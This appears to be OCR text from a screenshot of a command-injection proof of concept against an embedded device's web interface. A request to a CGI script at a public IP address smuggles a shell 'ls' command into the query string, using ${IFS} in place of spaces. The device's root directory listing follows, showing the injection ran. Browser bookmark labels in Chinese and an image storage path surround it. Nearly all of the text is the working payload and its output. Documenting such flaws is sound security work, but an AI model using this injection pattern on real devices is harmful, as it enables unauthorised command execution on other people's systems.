 94.231.182.159:1024/cgi-bin/downloadFlile.cgi?;ls${IFS}/;
火狐官方站点 新手上路 常用网址 京东商城 ABYS 安恒信息OA系统 V6.... Coremail GitHub - hypn/misc... 固件模
QUERY_STRING:
bin
dev
etc
home
init
lib
lighttp
mnt
proc
sys
tmp
usr
var
web_cste